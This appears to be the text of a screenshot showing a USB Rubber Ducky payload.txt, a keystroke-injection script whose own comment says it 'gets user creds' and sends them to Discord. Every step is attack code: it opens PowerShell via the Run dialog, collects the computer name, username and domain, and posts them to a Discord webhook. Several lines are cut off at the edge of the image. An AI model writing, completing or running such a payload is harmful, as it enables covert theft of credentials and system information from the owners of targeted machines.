 USB Rubber Ducky > payload.txt
DEFAULT US ✎ Editi
3 REM Description: Gets User creds and shares them to Discord via a webhook
4 DELAY 500
5 GUI r
6 DELAY 500
7 STRING powershell
8 ENTER
9 DELAY 500
10 STRING $webhook = 'https://discord.com/api/webhooks/
11 ENTER
12 DELAY 500
13 STRING $recon = "=== SYSTEM RECON ===`nTime: $(Get-Date)`nComputer: $env:COMPUTERNAME`nUsername: $env:USERNAME`nDomai
14 ENTER
15 DELAY 500
16 STRING $body = @{ content = $recon } | ConvertTo-Json
17 ENTER
18 DELAY 500
19 STRING try { Invoke-RestMethod -Uri $webhook -Method Post -Body $body -ContentType 'application/json' ; Write-Output
20 ENTER
21 DELAY 500
22 STRING exit
23 ENTER
24